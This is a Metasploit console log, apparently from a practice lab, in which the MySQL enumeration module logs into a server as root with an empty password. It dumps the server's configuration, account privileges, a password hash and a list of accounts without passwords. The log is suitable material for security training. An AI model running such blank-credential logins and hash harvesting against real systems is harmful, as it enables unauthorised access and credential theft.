 msf6 auxiliary(admin/mysql/mysql_enum) > set RHOSTS 193.20.1.2
RHOSTS => 193.20.1.2
msf6 auxiliary(admin/mysql/mysql_enum) > set USERNAME root
USERNAME => root
msf6 auxiliary(admin/mysql/mysql_enum) > set PASSWORD ''
PASSWORD =>
msf6 auxiliary(admin/mysql/mysql_enum) > run
[*] Running module against 193.20.1.2
[*] 193.20.1.2:3306 - Running MySQL Enumerator...
[*] 193.20.1.2:3306 - Enumerating Parameters
[*] 193.20.1.2:3306 -   MySQL Version: 5.0.51a-3ubuntu5
[*] 193.20.1.2:3306 -   Compiled for the following OS: debian-linux-gnu
[*] 193.20.1.2:3306 -   Architecture: i486
[*] 193.20.1.2:3306 -   Server Hostname: 12bd36c1c4ea
[*] 193.20.1.2:3306 -   Data Directory: /var/lib/mysql/
[*] 193.20.1.2:3306 -   Logging of queries and logins: OFF
[*] 193.20.1.2:3306 -   Old Password Hashing Algorithm OFF
[*] 193.20.1.2:3306 -   Loading of local files: ON
[*] 193.20.1.2:3306 -   Deny logins with old Pre-4.1 Passwords: OFF
[*] 193.20.1.2:3306 -   Allow Use of symlinks for Database Files: YES
[*] 193.20.1.2:3306 -   Allow Table Merge: YES
[*] 193.20.1.2:3306 -   SSL Connections: Enabled
[*] 193.20.1.2:3306 -   SSL CA Certificate: /etc/mysql/cacert.pem
[*] 193.20.1.2:3306 -   SSL Key: /etc/mysql/server-key.pem
[*] 193.20.1.2:3306 -   SSL Certificate: /etc/mysql/server-cert.pem
[*] 193.20.1.2:3306 - Enumerating Accounts:
[*] 193.20.1.2:3306 -   List of Accounts with Password Hashes:
[+] 193.20.1.2:3306 -           User: useradmin Host: localhost Password Hash: *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 193.20.1.2:3306 -           User: debian-sys-maint Host:  Password Hash:
[+] 193.20.1.2:3306 -           User: root Host: % Password Hash:
[+] 193.20.1.2:3306 -           User: guest Host: % Password Hash:
[*] 193.20.1.2:3306 -   The following users have GRANT Privilege:
[*] 193.20.1.2:3306 -           User: useradmin Host: localhost
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have CREATE USER Privilege:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have RELOAD Privilege:
[*] 193.20.1.2:3306 -           User: useradmin Host: localhost
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have SHUTDOWN Privilege:
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have SUPER Privilege:
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have FILE Privilege:
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following users have PROCESS Privilege:
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following accounts have privileges to the mysql database:
[*] 193.20.1.2:3306 -           User: useradmin Host: localhost
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following accounts have empty passwords:
[*] 193.20.1.2:3306 -           User: debian-sys-maint Host:
[*] 193.20.1.2:3306 -           User: root Host: %
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -   The following accounts are not restricted by source:
[*] 193.20.1.2:3306 -           User: guest Host: %
[*] 193.20.1.2:3306 -           User: root Host: %
[*] Auxiliary module execution completed